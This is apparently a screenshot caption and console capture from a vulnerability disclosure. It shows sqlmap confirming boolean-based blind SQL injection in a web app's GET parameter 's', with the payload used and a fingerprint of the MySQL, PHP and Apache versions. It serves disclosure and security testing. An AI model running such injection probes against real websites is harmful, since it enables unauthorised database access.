 管理员: C:\windows\system32\cmd.exe
[16:55:05] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:55:09] [INFO] GET parameter 's' seems to be 'AND boolean-based blind - WHERE
 or HAVING clause' injectable
[16:55:09] [INFO] checking if the injection point on GET parameter 's' is a fals
e positive
GET parameter 's' is vulnerable. Do you want to keep testing the others (if any)
? [y/N] n
sqlmap identified the following injection points with a total of 9 HTTP(s) reque
sts:
---
Place: GET
Parameter: s
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: s=1) AND 5184=5184 AND (7361=7361
---
[16:55:24] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[16:55:24] [INFO] testing MySQL
[16:55:26] [INFO] confirming MySQL
[16:55:34] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.0.63, PHP 5.2.14
back-end DBMS: MySQL >= 5.0.0
www.wooyun.org